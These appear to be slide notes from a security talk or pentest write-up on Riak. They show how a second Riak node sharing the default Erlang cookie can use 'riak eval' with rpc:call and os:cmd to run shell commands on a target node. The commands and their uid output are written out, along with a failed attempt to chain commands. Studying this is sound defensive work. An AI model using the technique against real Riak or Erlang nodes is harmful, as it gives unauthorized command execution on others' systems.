 Riak
● WHAT IF instead of trying to use erl directly
○ We just set up another riak node with the same default cookie
● BINGO’ish
○ $ riak eval "rpc:call('riak@ubuntu.test', os, cmd, [id])."
■ "uid=1000(user) gid=1000(user) groups=1000(user)n"
○ $ riak eval "rpc:call('riak@ubuntu.test', os, cmd, [“id;pwd”])."
■ escript: exception error: no match of right hand side value
● Doesn’t like spaces, special characters, other syntax, etc
 
